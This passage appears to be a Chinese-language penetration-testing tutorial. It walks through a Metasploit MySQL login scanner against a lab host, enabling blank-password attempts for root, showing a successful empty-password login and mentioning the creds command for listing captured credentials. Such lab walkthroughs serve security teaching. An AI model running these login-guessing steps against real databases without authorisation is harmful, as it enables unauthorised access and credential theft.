 开启为所有用户尝试空密码
msf5 auxiliary(scanner/mysql/mysql_login) > set BLANK_PASSWORDS true
设置目标主机
msf5 auxiliary(scanner/mysql/mysql_login) > set RHOSTS 192.168.1.180
msf5 auxiliary(scanner/mysql/mysql_login) > set USERNAME root
USERNAME => root
msf5 auxiliary(scanner/mysql/mysql_login) >  set BLANK_PASSWORD true
BLANK_PASSWORD => true
msf5 auxiliary(scanner/mysql/mysql_login) > set RHOSTS 192.168.1.180
RHOSTS => 192.168.1.180
配置完成以后我们执行 run 或者 exploit
msf5 auxiliary(scanner/mysql/mysql_login) > exploit
msf5 auxiliary(scanner/mysql/mysql_login) > exploit
[+] 192.168.1.180:3306    - 192.168.1.180:3306 - Found remote MySQL version 5.0.51a
[+] 192.168.1.180:3306    - 192.168.1.180:3306 - Success: 'root:'
[*] 192.168.1.180:3306    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
执行成功
使用后端凭证命令 creds ， 列出数据库中的所有凭据
(Ctrl)